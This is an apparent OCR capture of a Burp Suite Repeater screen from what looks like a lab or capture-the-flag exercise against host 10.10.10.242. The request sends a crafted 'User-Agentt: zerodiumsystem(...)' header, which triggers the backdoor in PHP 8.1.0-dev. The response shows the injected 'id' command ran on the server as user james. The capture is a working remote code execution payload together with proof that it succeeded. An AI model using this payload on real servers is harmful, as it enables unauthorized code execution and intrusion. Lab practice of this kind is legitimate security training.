 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://10.10.10.242 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem('id');
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Dec 2024 21:42:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 uid=1000(james) gid=1000(james) groups=1000(james)
12 <!DOCTYPE html>
13 <html lang="en" >
14
15 <head>
16
17 <meta charset="UTF-8">
18
19
20 <title>
Emergent Medical Idea
</title>
21
22 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
23
24
25
26 <style>
27 html,body{
28 font-family:'Raleway',sans-serif;
29 padding:0;
30 font-size:18px;
31 /*background: rgb(50, 120, 186);*/
32 background:#FFF;
33 color:#fff;
34 }
35
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /index.php
Request query parameters 0
It's empty in here
Add
Request body parameters 0
Request cookies 0
Request headers 8
Name Value
Host 10.10.10.242
User-Agentt zerodiumsystem('id');
Accept text/html,application/...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Upgrade-Insecure-Re... 1
Content-Length 2
Inspector
Notes
Done 6,124 bytes | 1,215 millis
Event log (3) All issues Memory: 125.5MB